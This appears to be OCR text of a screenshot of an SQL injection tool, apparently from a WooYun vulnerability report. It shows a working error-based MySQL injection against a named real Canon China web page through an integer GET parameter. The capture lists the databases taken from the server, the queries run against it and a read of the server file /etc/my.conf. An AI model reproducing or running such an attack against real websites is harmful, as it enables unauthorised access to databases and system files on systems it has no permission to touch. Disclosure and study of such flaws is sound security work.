 Target: :p://www.canon.com.cn/consumable/_c/consumable_list.php?ID=3
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: MySQL error based Method: GET Type: Integer
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setti
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
consumable
information_schema
IR
canon_event
canon_photo
db4139_ccn
mon
mysql
wwf_cms
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Query: Select datAbase()
Query result: consumable
Query: Select @@baseDir
Query result: /lamp/mysql/
Reading file: /etc/my.conf
File was read
www.wooyun.org